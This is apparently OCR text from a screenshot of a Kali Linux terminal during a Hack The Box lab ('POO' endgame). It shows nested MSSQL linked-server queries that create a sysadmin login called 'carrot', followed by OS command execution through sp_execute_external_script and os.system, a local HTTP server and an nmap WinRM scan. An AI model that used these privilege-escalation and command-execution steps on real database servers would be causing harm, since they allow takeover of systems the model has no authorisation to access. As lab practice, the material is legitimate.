 File Machine View Input Devices Help
Applications Places Jan 10 07:23
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 85x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select sus
er_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at
[COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with pa
ssword = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO
_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CO
NFIG];
SQL (external_user  external_user@master)>
kali@kali: ~/Tools 85x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNS
EC)
RX packets 726526  bytes 538538355 (513.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 825346  bytes 69763128 (66.5 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
IPv6 Address. . . . . . . . . . . : dead:beef::1001
IPv6 Address. . . . . . . . . . . : dead:beef::9053:6898:b9a:baa6
Link-local IPv6 Address . . . . . : fe80::9053:6898:b9a:baa6%5
IPv4 Address. . . . . . . . . . . : 10.13.38.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:deb9%5
10.13.38.2
Express Edition will continue to be enforced.
SQL (carrot  dbo@master)> exec sp_execute_external_script @language =N'Python', @scri
pt =N'import os; os.system("hostname");';
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 0: STDOUT message(s) from external script:
COMPATIBILITY
Express Edition will continue to be enforced.
SQL (carrot  dbo@master)> exec sp_execute_external_script @language =N'Python', @scri
pt =N'import os; os.system("type C:\inet");';
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ nmap -p 5985 -6 dead:beef::1001
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-10 07:22 EST
Nmap scan report for dead:beef::1001
Host is up (0.28s latency).
PORT     STATE SERVICE
5985/tcp open  wsman
Nmap done: 1 IP address (1 host up) scanned in 0.63 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ sudo nano /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$